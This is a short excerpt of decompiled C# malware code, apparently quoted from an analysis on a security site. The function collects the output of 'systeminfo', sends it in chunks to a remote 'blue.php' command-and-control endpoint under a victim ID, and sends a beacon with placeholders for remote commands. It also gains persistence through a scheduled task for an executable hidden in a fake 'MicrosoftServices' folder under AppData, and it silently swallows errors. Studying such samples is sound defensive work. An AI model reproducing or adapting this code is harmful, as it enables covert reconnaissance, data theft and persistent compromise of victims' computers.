 private static void _getStart()
{
try
{
string text = string.Concat(new object[]
{
DateTime.Now.ToString("dd_MM_yy_hh_mm_ss_tt"),
" Version :- ",
Assembly.GetExecutingAssembly().GetName().Version,
Environment.NewLine,
Program._getResFrmCmmd("systeminfo", true)
});
int num = 1800;
int length = text.Length;
for (int i = 0; i < length; i += num)
{
if (i + num > length)
{
num = length - i;
}
Program._setWAns(string.Concat(new string[]
{
Program._MainCV,
"blue.php?MNVal=",
Program._rewq,
"&FNVal=ConnInfo&DVal=",
text.Substring(i, num)
}));
}
Program._setWAns(Program._MainCV + "blue.php?MNVal=" + Program._rewq + "&FNVal=comInfo&DVal=[COMMANDTYPE]|
[YOURCOMMAND]");
Thread.Sleep(60000);
}
catch
{
}
Program._setSch(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "MicrosoftServices\
\rav.exe"));
try
{
if (File.Exists(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "MicrosoftServices\
\rac.exe")))
{
Process.Start(Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData), "MicrosoftServices\
\rac.exe"));
}
}
catch
{
}
Program._getRec();
}
Seebug